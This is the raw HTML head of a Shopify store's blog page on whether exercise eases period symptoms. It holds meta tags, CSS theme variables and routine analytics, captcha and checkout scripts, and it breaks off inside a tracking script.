

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/blogs/news/can-exercise-help-you-get-a-happy-period
body_size: 54608
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      Can exercise help you get a happy period?
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><meta name="description" content="With period cramps having you slothful, exercise is probably the last thing on your mind. However it has been proven that exercise can help you feel better during your period. It&#39;s quite counterintuitive, but here&#39;s how it works.                                            image source twitter   Helping with period depr"><link rel="canonical" href="https://www.peesafe.com/blogs/news/can-exercise-help-you-get-a-happy-period"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="article">
  <meta property="og:title" content="Can exercise help you get a happy period?"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&width=2048">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="650"><meta property="og:description" content="With period cramps having you slothful, exercise is probably the last thing on your mind. However it has been proven that exercise can help you feel better during your period. It&#39;s quite counterintuitive, but here&#39;s how it works.                                            image source twitter   Helping with period depr"><meta property="og:url" content="https://www.peesafe.com/blogs/news/can-exercise-help-you-get-a-happy-period">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Can exercise help you get a happy period?">
  <meta name="twitter:description" content="With period cramps having you slothful, exercise is probably the last thing on your mind. However it has been proven that exercise can help you feel better during your period. It&#39;s quite counterintuitive, but here&#39;s how it works.                                            image source twitter   Helping with period depression Dip in serotonin (the happiness neurotransmitter) levels during your period can have you down in the dumps. Fresh air and exercise can help reduce period depression and anxiety symptoms by stimulating the production of endorphins, the feel-good hormones. Exercise can also help with period fatigue by increasing energy levels and allowing you to sleep better during your period.                               "><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?crop=center&height=1200&v=1607339905&width=1200">
  <meta name="twitter:image:alt" content="Can exercise help you get a happy period?"><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Breeze App Loader -->
    <!-- Do not remove -->
    <script
      type="module"
      src="https://sdk.breeze.in/electron/215.0.0/index.js"
      type="module"
      id="breeze-script-tag"
      data-environment="release"
      data-platform="shopify"
      data-enable-external-trackers="true"
      data-enable-snap-tracker="true"
      data-enable-ga="true"
      data-enable-fbp="true"
      data-emit-tracker-events="true"
      data-ga4-measurement-id="G-CZVD3EPQRJ"
      data-ga-version="new"
      data-merchantid= "peesafe"
      async
    />
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Can exercise help you get a happy period?</title>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"e8a384ad-a854-4fdc-b583-fe51fc01b982-1768747730","pageurl":"www.peesafe.com\/blogs\/news\/can-exercise-help-you-get-a-happy-period","s":"articles-388426465391","u":"da5afa2987fb","p":"article","rtyp":"article","rid":388426465391};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 